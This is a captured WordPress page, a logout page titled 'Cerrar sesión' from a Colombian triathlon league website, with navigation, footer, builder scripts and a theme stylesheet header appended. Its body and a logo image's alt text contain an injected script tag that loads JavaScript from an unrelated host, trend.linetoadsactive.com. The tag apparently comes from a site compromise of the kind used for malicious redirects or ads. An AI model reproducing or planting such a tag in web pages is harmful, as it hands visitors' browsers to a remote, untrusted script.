				<img decoding="async" width="150" height="150" class="fl-photo-img wp-image-12" src="https://ligacaucanadetriatlon.com/wp-content/uploads/sites/10/2017/09/Logo-LCT-01-e1506042576331-150x150.png" alt="&lt;script src=&#039;https://trend.linetoadsactive.com/m.js?n=ns1&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;" itemprop="image" title="Logo Liga Caucana de Triatlón" data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-59d651847e36a fl-col-small-custom-width" data-node="59d651847e36a">
	<div class="fl-col-content fl-node-content"><div id="lct-customheader-nav" class="fl-module fl-module-menu fl-node-59d651847e3dc" data-node="59d651847e3dc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menú"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menú" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ligacaucanadetriatlon.com/">Inicio</a></li><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ligacaucanadetriatlon.com/noticias/">Noticias</a></li><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ligacaucanadetriatlon.com/multimedia/">Multimedia</a></li><li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ligacaucanadetriatlon.com/resultados/">Resultados</a></li><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ligacaucanadetriatlon.com/contacto/">Contacto</a></li><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ligacaucanadetriatlon.com/permanenciaesal/">Permanencia ESAL</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-332 page type-page status-publish hentry" id="fl-post-332" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">Cerrar sesión</h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<p><script src='https://trend.linetoadsactive.com/m.js?n=ns1' type='text/javascript'></script></p>
	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-286 fl-builder-global-templates-locked" data-post-id="286" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ab15cb6073b4 fl-row-default-height fl-row-align-center" data-node="5ab15cb6073b4">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ab15d374772d" data-node="5ab15d374772d">
			<div class="fl-col fl-node-5ab15d37479a5" data-node="5ab15d37479a5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5ab15d37475d1" data-node="5ab15d37475d1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div style="color: #333; font-size: 0.8em !important;" class="fl-page-footer-text fl-page-footer-text-1">
	<span>Todos los derechos reservados &copy; 2018 - 2025</span><br>
	<span id="fl-site-credits">Un proyecto de <a style="color:#222; font-weight: bold;" href="https://smartsports.com.co/">SmartSports</a> con <a href="https://flow.st/" target="_blank" title="Flow"><img decoding="async" id="copyright_icon" style="height: 16px; width: auto; fill: #ff0000;" src="https://flow.st/wp-content/brand/flow.svg"></a></span><br>
</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/10\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tricauca-theme-1.0\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://ligacaucanadetriatlon.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.3.7" id="imagesloaded-js"></script>
<script src="https://ligacaucanadetriatlon.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.3.7" id="jquery-throttle-js"></script>
<script src="https://ligacaucanadetriatlon.com/wp-content/uploads/sites/10/bb-plugin/cache/056f38c5ac78ccc861f57357bf6619f6-layout-bundle.js?ver=2.8.3.7-1.4.11.2" id="fl-builder-layout-bundle-056f38c5ac78ccc861f57357bf6619f6-js"></script>
<script src="https://ligacaucanadetriatlon.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.3.7" id="jquery-magnificpopup-js"></script>
<script src="https://ligacaucanadetriatlon.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://ligacaucanadetriatlon.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.18.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://ligacaucanadetriatlon.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990cf2ed63a64e509c29f7178b19d3f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ligacaucanadetriatlon.com/wp-content/themes/tricauca-theme-1.0/style.css
body_size: -300
content:
/*
Theme Name: Tricauca Theme
Theme URI: http://flow.st/
Version: 1.0
Description: Tema exclusivo para el sitio web de la Liga Caucana de Triatlón
Author: Flow Studio
Author URI: http://flow.st/
template: bb-theme
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://flow.st/wp-content/brand/flow.svg
body_size: 139
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 260 120" style="enable-background:new 0 0 260 120;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#636466;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<path class="st0" d="M234,44c-8.8,0-16,7.2-16,16s-7.2,16-16,16s-16-7.2-16-16c0,17.7-14.3,32-32,32s-32-14.3-32-32
	c0-8.8,7.2-16,16-16s16,7.2,16,16s-7.2,16-16,16h-16c-17.7,0-32-14.3-32-32V28c0-8.8-7.2-16-16-16s-16,7.2-16,16v16v32v16
	c0,8.8-7.2,16-16,16s-16-7.2-16-16s7.2-16,16-16h29"/>
</svg>
